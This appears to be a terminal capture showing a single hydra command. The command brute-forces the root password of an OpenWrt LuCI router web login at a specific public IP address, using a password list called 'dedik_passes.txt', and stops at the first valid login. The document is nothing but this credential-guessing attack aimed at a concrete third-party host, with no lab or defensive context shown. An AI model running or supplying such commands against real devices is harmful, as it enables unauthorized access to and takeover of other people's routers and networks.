 aaglushenok@aaglushenok:~
[aaglushenok@aaglushenok ~]$ hydra -l root -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f -V -s 80 178.72.9
0.181 http-post-form "/cgi-bin/luci:username=^USER^&password=^PASS^:Invalid username"